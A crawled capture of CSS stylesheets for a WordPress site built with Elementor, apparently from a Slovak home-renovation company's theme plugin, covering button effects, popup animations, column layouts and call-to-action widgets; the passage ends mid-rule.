.elementor-element.elementor-element-2a4edfd:not(.elementor-motion-effects-element-type-background), .elementor-1333 .elementor-element.elementor-element-2a4edfd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1f212c;}.elementor-1333 .elementor-element.elementor-element-2a4edfd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-1333 .elementor-element.elementor-element-2a4edfd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1333 .elementor-element.elementor-element-f9746b1{font-size:18px;}@media(max-width:1024px){.elementor-1333 .elementor-element.elementor-element-4cddf8a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-1333 .elementor-element.elementor-element-760d45e{width:25%;}.elementor-1333 .elementor-element.elementor-element-e734b94{width:17%;}.elementor-1333 .elementor-element.elementor-element-3879915{width:17%;}.elementor-1333 .elementor-element.elementor-element-20906fa{width:41%;}.elementor-1333 .elementor-element.elementor-element-4cddf8a{width:25%;}.elementor-1333 .elementor-element.elementor-element-2be976b{width:17%;}.elementor-1333 .elementor-element.elementor-element-2646d48{width:25%;}.elementor-1333 .elementor-element.elementor-element-28414c4{width:17%;}.elementor-1333 .elementor-element.elementor-element-58d99c2{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1333 .elementor-element.elementor-element-760d45e{width:33%;}.elementor-1333 .elementor-element.elementor-element-e734b94{width:33%;}.elementor-1333 .elementor-element.elementor-element-3879915{width:34%;}.elementor-1333 .elementor-element.elementor-element-4cddf8a{width:33%;}.elementor-1333 .elementor-element.elementor-element-2be976b{width:33%;}.elementor-1333 .elementor-element.elementor-element-2646d48{width:34%;}.elementor-1333 .elementor-element.elementor-element-28414c4{width:50%;}.elementor-1333 .elementor-element.elementor-element-58d99c2{width:50%;}}@media(max-width:767px){.elementor-1333 .elementor-element.elementor-element-98444c8{padding:60px 15px 60px 15px;}.elementor-1333 .elementor-element.elementor-element-760d45e{width:50%;}.elementor-1333 .elementor-element.elementor-element-760d45e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1333 .elementor-element.elementor-element-e734b94{width:50%;}.elementor-1333 .elementor-element.elementor-element-f109d04{padding:0px 15px 0px 15px;}.elementor-1333 .elementor-element.elementor-element-7390d45{text-align:center;}.elementor-1333 .elementor-element.elementor-element-e08087d{padding:60px 15px 60px 15px;}.elementor-1333 .elementor-element.elementor-element-a10a211 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1333 .elementor-element.elementor-element-a10a211 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-2be976b > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1333 .elementor-element.elementor-element-e00a4c3 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-062f988 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-2646d48 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1333 .elementor-element.elementor-element-28000b7 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-967cd58 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-28414c4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1333 .elementor-element.elementor-element-122857a .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-9c63373 .elementor-text-editor{text-align:center;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-widget-container{text-align:center;}.elementor-1333 .elementor-element.elementor-element-2a4edfd{padding:30px 15px 30px 15px;}.elementor-1333 .elementor-element.elementor-element-f9746b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1333 .elementor-element.elementor-element-f9746b1 .elementor-text-editor{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/css/elementor/style.css?ver=2.1.4
body_size: 163671
content:
.elementor-element .elementor-button.button-sweep,.elementor-portfolio-style-special .more-link,.tp-caption.button-sweep {
  position: relative;
  border-color: transparent !important;
  background: transparent !important;
  overflow: hidden; }
  .elementor-element .elementor-button.button-sweep:before,.elementor-portfolio-style-special .more-link:before,.tp-caption.button-sweep:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-clip-path: polygon(0 0,40px 0,0 100%,0 100%);
    clip-path: polygon(0 0,40px 0,0 100%,0 100%);
    transition: -webkit-clip-path .4s cubic-bezier(.455,.03,.515,.955);
    transition: clip-path .4s cubic-bezier(.455,.03,.515,.955);
    transition: clip-path .4s cubic-bezier(.455,.03,.515,.955),-webkit-clip-path .4s cubic-bezier(.455,.03,.515,.955); }
  .elementor-element .elementor-button.button-sweep:active,.elementor-element .elementor-button.button-sweep:focus,.elementor-element .elementor-button.button-sweep:hover,.elementor-portfolio-style-special .more-link:active,.elementor-portfolio-style-special .more-link:focus,.elementor-portfolio-style-special .more-link:hover,.tp-caption.button-sweep:active,.tp-caption.button-sweep:focus,.tp-caption.button-sweep:hover {
    background: transparent !important; }
    .elementor-element .elementor-button.button-sweep:active:before,.elementor-element .elementor-button.button-sweep:focus:before,.elementor-element .elementor-button.button-sweep:hover:before,.elementor-portfolio-style-special .more-link:active:before,.elementor-portfolio-style-special .more-link:focus:before,.elementor-portfolio-style-special .more-link:hover:before,.tp-caption.button-sweep:active:before,.tp-caption.button-sweep:focus:before,.tp-caption.button-sweep:hover:before {
      -webkit-clip-path: polygon(0 0,calc(100% + 40px) 0,100% 100%,0 100%);
      clip-path: polygon(0 0,calc(100% + 40px) 0,100% 100%,0 100%); }

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */ }
  .mfp-zoom-in .contactform-content,.mfp-zoom-in .elementor-nav-menu-popup,.mfp-zoom-in .mailchimp-content,.mfp-zoom-in .property-variation-content,.mfp-zoom-in .review_wrapper {
    opacity: 0;
    transition: all .2s ease-in-out;
    transform: scale(.8); }
  .mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all .3s ease-out; }
  .mfp-zoom-in.mfp-ready .contactform-content,.mfp-zoom-in.mfp-ready .elementor-nav-menu-popup,.mfp-zoom-in.mfp-ready .mailchimp-content,.mfp-zoom-in.mfp-ready .property-variation-content,.mfp-zoom-in.mfp-ready .review_wrapper {
    opacity: 1;
    transform: scale(1); }
  .mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: .8; }
  .mfp-zoom-in.mfp-removing .contactform-content,.mfp-zoom-in.mfp-removing .elementor-nav-menu-popup,.mfp-zoom-in.mfp-removing .mailchimp-content,.mfp-zoom-in.mfp-removing .property-variation-content,.mfp-zoom-in.mfp-removing .review_wrapper {
    transform: scale(.8);
    opacity: 0; }
  .mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0; }

.elementor-widget-opal-button-contact7.elementor-align-left {
  text-align: left; }

.elementor-widget-opal-button-contact7.elementor-align-center {
  text-align: center; }

.elementor-widget-opal-button-contact7.elementor-align-right {
  text-align: right; }

.elementor-editor-active .mfp-hide {
  display: none !important; }

.shape-custom .elementor-shape {
  top: -11px; }

[data-elementor-columns].no-gutter {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0; }
  [data-elementor-columns].no-gutter .column-item {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0; }

.column-item.portfolio-entries {
  margin-bottom: 30px; }

.elementor-element .owl-carousel.gallery,.entry-gallery .owl-carousel.gallery,.opal-archive-style-4.archive .owl-carousel.site-main,.opal-archive-style-4.blog .owl-carousel.site-main,.owl-carousel.comment-form,.owl-carousel[data-elementor-columns],.owl-carousel[data-opal-columns],.row.owl-carousel,.single-portfolio-summary .owl-carousel.single-portfolio-summary-inner,.single .owl-carousel.gallery,.site-footer .owl-carousel.widget-area,.widget .owl-carousel.gallery,body.opal-content-layout-2cl #content .owl-carousel.wrap,body.opal-content-layout-2cr #content .owl-carousel.wrap,body.opal-default-content-layout-2cr #content .owl-carousel.wrap {
  margin-left: 0 !important;
  margin-right: 0 !important; }

[data-elementor-columns="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 992px) {
    [data-elementor-columns="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

[data-elementor-columns-tablet="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    [data-elementor-columns-tablet="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

[data-elementor-columns-mobile="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 576px) {
    [data-elementor-columns-mobile="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

body.opal-layout-boxed .site-header .elementor-section.elementor-section-stretched {
  left: 0 !important; }

.opal-content-layout-2cl .site-content section.elementor-section-stretched,.opal-content-layout-2cr .site-content section.elementor-section-stretched {
  max-width: 100%;
  left: auto !important; }

@media (min-width: 576px) {
  [data-opal-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%; } }

.opal-loading {
  position: relative; }
  .opal-loading:before {
    content: "";
    width: 30px;
    height: 30px;
    display: block;
    vertical-align: middle;
    border: 1px solid #bbb;
    border-left-color: #000;
    border-radius: 50%;
    animation: a .45s infinite linear;
    -webkit-animation: a .45s infinite linear;
    margin: 30px auto;
    position: absolute;
    left: 50%;
    top: 50%; }

.opal-border-1 {
  position: relative; }
  .opal-border-1:after,.opal-border-1:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #e3e3e3;
    content: "";
    width: 1px;
    height: 100px; }
    @media (max-width: 575px) {
      .opal-border-1:after,.opal-border-1:before {
        width: 0; } }
  .opal-border-1:after {
    right: 0; }
  .opal-border-1:before {
    left: 0; }

.elementor-editor-active .site-content-contain {
  overflow: initial;
  z-index: 100; }

:root {
  --scroll-bar: 8px; }

body:not(.has-scrollbar) .elementor-section.elementor-section-stretched {
  width: 100vw !important;
  margin-left: calc(-50vw + 50%) !important;
  margin-right: calc(-50vw + 50%) !important;
  left: 0 !important; }

body.has-scrollbar .elementor-section.elementor-section-stretched {
  width: calc(100vw - 20px) !important;
  margin-left: calc(-50vw + 50% + 10px) !important;
  margin-right: calc(-50vw + 50% + 10px);
  left: 0 !important; }

@supports (color: var(--scroll-bar)) {
  body.has-scrollbar .elementor-section.elementor-section-stretched {
    width: calc(100vw - var(--scroll-bar)) !important;
    margin-left: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    margin-right: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    left: 0 !important; } }

.elementor-shape {
  z-index: 1; }

.elementor-widget ul.menu {
  margin: 0;
  list-style: none; }
  .elementor-widget ul.menu ul {
    list-style: none; }

.elementor-widget .elementor-text-editor p:last-child {
  margin-bottom: 0; }

.elementor-widget-wp-widget-recent-posts li.item-recent-post {
  display: flex;
  padding: .5rem 0;
  border: 0;
  line-height: 26px; }
  .elementor-widget-wp-widget-recent-posts li.item-recent-post a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden; }

.elementor-widget-wp-widget-recent-posts img {
  margin-right: 15px;
  height: 100%;
  max-width: 80px;
  display: block; }

.elementor-widget-wp-widget-recent-posts .post-date {
  display: block;
  font-size: 12px;
  font-size: .66667rem;
  margin-top: 10px; }

#secondary .elementor-widget-container h5:first-of-type {
  font-size: 18px;
  font-size: 1rem;
  text-transform: uppercase;
  margin-bottom: 20px; }

#secondary .elementor-widget-wp-widget-recent-posts {
  font-size: 16px;
  font-size: .88889rem; }
  #secondary .elementor-widget-wp-widget-recent-posts a {
    font-weight: 400; }
  #secondary .elementor-widget-wp-widget-recent-posts li {
    border-color: #e0e2e6; }

#secondary .elementor-nav-menu--layout-vertical ul li {
  padding-bottom: 0;
  padding-top: 0;
  border-color: hsla(0,0%,100%,.2); }
  #secondary .elementor-nav-menu--layout-vertical ul li:last-child {
    border-bottom: 0 solid; }

#secondary .elementor-widget-wp-widget-categories .elementor-widget-container h5:first-of-type {
  font-size: 30px;
  font-size: 1.66667rem;
  color: #fff;
  line-height: 40px;
  border-bottom: 3px solid hsla(0,0%,100%,.2);
  padding-bottom: 20px;
  margin-bottom: 10px;
  text-transform: capitalize;
  letter-spacing: -.5px; }

#secondary .elementor-widget-wp-widget-categories li {
  border-color: hsla(0,0%,100%,.2); }
  #secondary .elementor-widget-wp-widget-categories li:last-child {
    border-bottom: 0 solid; }

#secondary .elementor-widget-wp-widget-categories a {
  font-size: 18px;
  font-size: 1rem;
  font-weight: 300;
  color: #b3bdd1;
  display: block;
  letter-spacing: -.5px; }
  #secondary .elementor-widget-wp-widget-categories a:before {
    content: "";
    width: 0;
    height: 7px;
    border-radius: 50%;
    margin: 0;
    display: inline-block;
    transition: all .3s ease; }
  #secondary .elementor-widget-wp-widget-categories a.elementor-item-active,#secondary .elementor-widget-wp-widget-categories a:hover {
    color: #fff; }
    #secondary .elementor-widget-wp-widget-categories a.elementor-item-active:before,#secondary .elementor-widget-wp-widget-categories a:hover:before {
      width: 7px;
      margin-right: 10px; }

.elementor-widget-opal-header-group .elementor-widget-container {
  justify-content: flex-end; }

.widget_rooms_cat ul li {
  padding-left: 20px;
  padding-top: 0;
  padding-bottom: 0; }
  .widget_rooms_cat ul li a {
    color: #afb5bb;
    font-size: 16px;
    font-size: .88889rem; }
  .widget_rooms_cat ul li:before {
    content: "";
    width: 5px;
    height: 5px;
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    left: 0;
    top: calc(50% - 2px); }

.parallax-layer {
  position: absolute;
  display: block;
  pointer-events: none;
  width: 100%;
  height: 100%; }

.elementor-accordion .elementor-tab-title {
  display: flex;
  align-items: center; }
  .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
    width: auto;
    vertical-align: middle; }

.elementor-accordion p:last-child {
  margin-bottom: 0; }

.elementor-widget-opal-account {
  display: flex; }
  .elementor-widget-opal-account.elementor-align-center .elementor-widget-container {
    margin-left: auto;
    margin-right: auto; }
  .elementor-widget-opal-account.elementor-align-left .elementor-widget-container {
    margin-right: auto; }
  .elementor-widget-opal-account.elementor-align-left .site-header-account .account-dropdown {
    right: auto;
    left: 0; }
  .elementor-widget-opal-account.elementor-align-left .site-header-account .account-wrap:before {
    left: 20px; }
  .elementor-widget-opal-account.elementor-align-right .elementor-widget-container {
    margin-left: auto; }

.opal-move-up {
  animation-name: g;
  -moz-animation-name: g;
  -webkit-animation-name: g; }

@keyframes g {
  0% {
    transform: translateY(100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateY(0); } }

.opal-move-down {
  animation-name: h;
  -moz-animation-name: h;
  -webkit-animation-name: h; }

@keyframes h {
  0% {
    transform: translateY(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateY(0); } }

.opal-move-left {
  animation-name: i;
  -moz-animation-name: i;
  -webkit-animation-name: i; }

@keyframes i {
  0% {
    transform: translateX(100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateX(0); } }

.opal-move-right {
  animation-name: j;
  -moz-animation-name: j;
  -webkit-animation-name: j; }

@keyframes j {
  0% {
    transform: translateX(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateX(0); } }

.opal-scale-up {
  animation-name: k;
  -moz-animation-name: k;
  -webkit-animation-name: k; }

@keyframes k {
  0% {
    opacity: 0;
    transform: scale(.6); }
  to {
    transform: scale(1);
    opacity: 1; } }

.opal-flip {
  animation-name: l;
  -moz-animation-name: l;
  -webkit-animation-name: l; }

@keyframes l {
  0% {
    opacity: 0;
    perspective: 1300px;
    transform: rotateX(-180deg);
    transform-style: preserve-3d; }
  to {
    transform: rotateX(0deg);
    opacity: 1; } }

.opal-helix {
  animation-name: m;
  -moz-animation-name: m;
  -webkit-animation-name: m; }

@keyframes m {
  0% {
    opacity: 0;
    perspective: 1300px;
    transform: rotateY(-180deg);
    transform-style: preserve-3d; }
  to {
    transform: rotateY(0deg);
    opacity: 1; } }

.opal-am-popup {
  animation: n;
  -moz-animation-name: n;
  -webkit-animation-name: n; }

@keyframes n {
  0% {
    opacity: 0;
    transform: scale(.4);
    transform-style: preserve-3d;
    perspective: 1300px; }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: .8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out; }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1; } }

.img-animated .elementor-image img {
  transition: opacity 0s .6s,transform 1s .6s;
  opacity: 0;
  transform: translateX(-20px) translateZ(0); }

.img-animated .elementor-image:after {
  content: "";
  margin: 0 -5px 0 0;
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 100%;
  left: 0;
  z-index: 3;
  transition: bottom .4s cubic-bezier(.165,.84,.44,1) 0s,right .4s cubic-bezier(.77,0,.175,1) .3s,margin .4s cubic-bezier(.77,0,.175,1) .3s,left .4s cubic-bezier(.77,0,.175,1) .6s; }

.img-animated .elementor-image.img-loaded {
  overflow: hidden;
  position: relative; }
  .img-animated .elementor-image.img-loaded img {
    transform: translateX(0);
    opacity: 1; }
  .img-animated .elementor-image.img-loaded:after {
    margin-right: 0;
    right: -3px;
    bottom: 0;
    left: 100%; }

.col-animated .elementor-column-wrap {
  transition: opacity 0s .6s,transform 1s .6s;
  opacity: 0;
  transform: translateX(-20px) translateZ(0); }

.col-animated:after {
  content: "";
  margin: 0 -5px 0 0;
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 100%;
  left: 0;
  z-index: 3;
  transition: bottom .4s cubic-bezier(.165,.84,.44,1) 0s,right .4s cubic-bezier(.77,0,.175,1) .3s,margin .4s cubic-bezier(.77,0,.175,1) .3s,left .4s cubic-bezier(.77,0,.175,1) .6s; }

.col-animated.col-loaded {
  overflow: hidden;
  position: relative; }
  .col-animated.col-loaded .elementor-column-wrap {
    transform: translateX(0);
    opacity: 1; }
  .col-animated.col-loaded:after {
    margin-right: 0;
    right: -3px;
    bottom: 0;
    left: 100%; }

.elementor-brand-item {
  text-align: center; }
  .elementor-brand-item .elementor-brand-image {
    font-size: 0;
    transition: all .3s ease; }
  .elementor-brand-item a {
    display: block; }
    .elementor-brand-item a:hover img {
      filter: grayscale(0);
      opacity: 1; }
  .elementor-brand-item img {
    opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    -moz-opacity: .7;
    -webkit-opacity: .7;
    filter: alpha(opacity=70);
    filter: grayscale(100%);
    transition: all .3s ease; }

.elementor-brand-align-flex-end .elementor-brand-image {
  text-align: right; }

.elementor-brand-align-center .elementor-brand-image {
  text-align: center; }

.elementor-brand-align-flex-start .elementor-brand-image {
  text-align: left; }

.elementor-element.elementor-button-success .elementor-button.button-sweep:active:before,.elementor-element.elementor-button-success .elementor-button.button-sweep:before,.elementor-element.elementor-button-success .elementor-button.button-sweep:focus:before,.elementor-element.elementor-button-success .elementor-button.button-sweep:hover:before {
  background: #5cb85c; }

.elementor-element.elementor-button-info .elementor-button.button-sweep:active:before,.elementor-element.elementor-button-info .elementor-button.button-sweep:before,.elementor-element.elementor-button-info .elementor-button.button-sweep:focus:before,.elementor-element.elementor-button-info .elementor-button.button-sweep:hover:before {
  background: #5bc0de; }

.elementor-element.elementor-button-warning .elementor-button.button-sweep:active:before,.elementor-element.elementor-button-warning .elementor-button.button-sweep:before,.elementor-element.elementor-button-warning .elementor-button.button-sweep:focus:before,.elementor-element.elementor-button-warning .elementor-button.button-sweep:hover:before {
  background: #f0ad4e; }

.elementor-element.elementor-button-danger .elementor-button.button-sweep:active:before,.elementor-element.elementor-button-danger .elementor-button.button-sweep:before,.elementor-element.elementor-button-danger .elementor-button.button-sweep:focus:before,.elementor-element.elementor-button-danger .elementor-button.button-sweep:hover:before {
  background: #d9534f; }

.elementor-element .elementor-button {
  border: 1px solid transparent;
  text-transform: capitalize;
  font-weight: 700;
  letter-spacing: 0;
  background-color: #f6f6f6;
  color: #596877;
  transition: color .4s ease,background-color .4s ease,border-color .4s ease,box-shadow .4s ease; }
  .elementor-element .elementor-button.elementor-size-xs {
    padding: .3rem .5rem;
    font-size: .65rem;
    line-height: 1.67;
    border-radius: 0; }
  .elementor-element .elementor-button.elementor-size-sm {
    padding: .43rem .75rem;
    font-size: .78rem;
    line-height: 1.67;
    border-radius: 0; }
  .elementor-element .elementor-button.elementor-size-md {
    padding: .8rem 2.05rem;
    font-size: .78rem;
    line-height: 1.67;
    border-radius: 0; }
  .elementor-element .elementor-button.elementor-size-lg {
    padding: 1rem 3rem;
    font-size: .78rem;
    line-height: 1.67;
    border-radius: 0; }
  .elementor-element .elementor-button.elementor-size-xl {
    padding: 1.5rem 4rem;
    font-size: .78rem;
    line-height: 1.67;
    border-radius: 0; }
  .elementor-element .elementor-button .elementor-button-content-wrapper {
    display: flex;
    align-items: center;
    justify-content: center; }
  .elementor-element .elementor-button .elementor-button-text {
    order: 2; }
  .elementor-element .elementor-button .elementor-align-icon-right {
    order: 3; }
  .elementor-element .elementor-button .elementor-button-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    line-height: 1;
    margin-top: 3px;
    transition: all .3s ease; }
    .elementor-element .elementor-button i,.elementor-element .elementor-button i:before {
      display: block; }
  .elementor-element .elementor-button:hover .elementor-align-icon-right {
    transform: translateX(4px); }
  .elementor-element .elementor-button:hover .elementor-align-icon-left {
    transform: translateX(-4px); }

.contactform-content {
  background-color: #fff;
  max-width: 700px;
  padding: 60px; }
  @media (max-width: 767px) {
    .contactform-content {
      padding: 60px 30px; } }
  .contactform-content button.mfp-close {
    font-size: 48px;
    width: 60px;
    height: 60px;
    opacity: 1;
    line-height: 60px; }
  .contactform-content .form-title {
    font-size: 30px;
    font-size: 1.66667rem;
    text-align: center;
    margin-bottom: 30px; }
  .contactform-content .wpcf7-submit {
    width: 100%; }

.elementor-bg-transform .elementor-bg {
  will-change: transform; }

.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg {
  transform: scale(1.2); }

.elementor-bg-transform-zoom-out:hover .elementor-bg {
  transform: scale(1); }

.elementor-bg-transform-move-left .elementor-bg {
  transform: scale(1.2) translateX(8%); }

.elementor-bg-transform-move-left:hover .elementor-bg,.elementor-bg-transform-move-right .elementor-bg {
  transform: scale(1.2) translateX(-8%); }

.elementor-bg-transform-move-right:hover .elementor-bg {
  transform: scale(1.2) translateX(8%); }

.elementor-bg-transform-move-up .elementor-bg {
  transform: scale(1.2) translateY(8%); }

.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg {
  transform: scale(1.2) translateY(-8%); }

.elementor-bg-transform-move-down:hover .elementor-bg {
  transform: scale(1.2) translateY(8%); }

.call-to-action-wrapper-transform-move-down .elementor-widget-container:hover .elementor-cta {
  transform: translateY(40px); }

.call-to-action-wrapper-transform-move-up .elementor-widget-container:hover .elementor-cta {
  transform: translateY(-40px); }

.elementor-cta {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  transition: .5s; }

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%; }

.elementor-cta--skin-classic .elementor-cta__content {
  transition: all .4s;
  width: 100%;
  background-color: #f7f7f7; }
  .elementor-cta--skin-classic .elementor-cta__content-item,.elementor-cta--skin-classic .elementor-cta__content-item .elementor-icon {
    color: #55595c;
    border-color: #55595c; }

.elementor-cta--skin-cover .elementor-cta {
  display: block; }

.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .4s;
  width: 100%; }

.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px; }
  .elementor-cta--skin-cover .elementor-cta__content-item,.elementor-cta--skin-cover .elementor-cta__content-item .elementor-icon {
    color: #fff;
    border-color: #fff; }

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%; }

.elementor-cta--layout-image-below .elementor-cta {
  flex-direction: column-reverse; }

.elementor-cta--layout-image-left .elementor-cta,.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%; }

.elementor-cta--layout-image-left .elementor-cta__content,.elementor-cta--layout-image-right .elementor-cta__content {
  -ms-flex-positive: 1;
  flex-grow: 1; }

.elementor-cta--layout-image-left .elementor-cta {
  -ms-flex-direction: row;
  flex-direction: row; }

.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse; }

.elementor-cta__bg,.elementor-cta__bg-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .4s; }

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden; }
  .elementor-cta__bg-wrapper:after {
    background-image: linear-gradient(top,transparent 30%,rgba(0,0,0,.9));
    width: 100%;
    height: 100%;
    content: "";
    z-index: 1;
    position: absolute; }

.elementor-cta__bg {
  background-size: cover;
  background-position: 50%;
  z-index: 1; }

.elementor-cta__bg-overlay {
  z-index: 2; }

.elementor-cta__button.elementor-button {
  cursor: pointer;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto; }
  .elementor-cta__button.elementor-button:hover i {
    transform: translateX(4px); }

.elementor-cta__title {
  font-size: 30px; }

.elementor-cta__content {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 35px;
  width: 100%;
  transition: .5s;
  color: #fff; }
  .elementor-cta__content,.elementor-cta__content>* {
  z-index: 2;
  position: relative; }

.elementor-cta__content-item {
  position: relative;
  transition: .5s;
  color: #fff;
  width: 100%;
  margin: 0; }
  .elementor-cta__content-item:not(:last-child) {
    margin-bottom: 15px; }
  .elementor-cta__content-item .elementor-icon {
    color: #fff; }
  .elementor-cta__content-item .elementor-button-content-wrapper i {
    margin-top: 3px;
    margin-left: 7px;
    transition: all .3s ease; }

.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }

.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -ms-flex-align: center;
  align-items: center; }

.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -ms-flex-align: end;
  align-items: flex-end; }

.elementor-cta:hover .elementor-cta__bg-overlay {
  background-color: rgba(0,0,0,.3); }

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer; } }

@media (min-width: 1025px) {
  .elementor-cta--desktop-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--desktop-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--desktop-layout-image-left .elementor-cta,.elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--desktop-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--desktop-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--desktop-layout-image-left .elementor-cta__content,.elementor-cta--desktop-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--desktop-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

@media (max-width: 1024px) {
  .elementor-cta--tablet-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--tablet-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--tablet-layout-image-left .elementor-cta,.elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--tablet-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--tablet-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--tablet-layout-image-left .elementor-cta__content,.elementor-cta--tablet-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--tablet-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

@media (max-width: 767px) {
  .elementor-cta--mobile-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--mobile-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--mobile-layout-image-left .elementor-cta,.elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
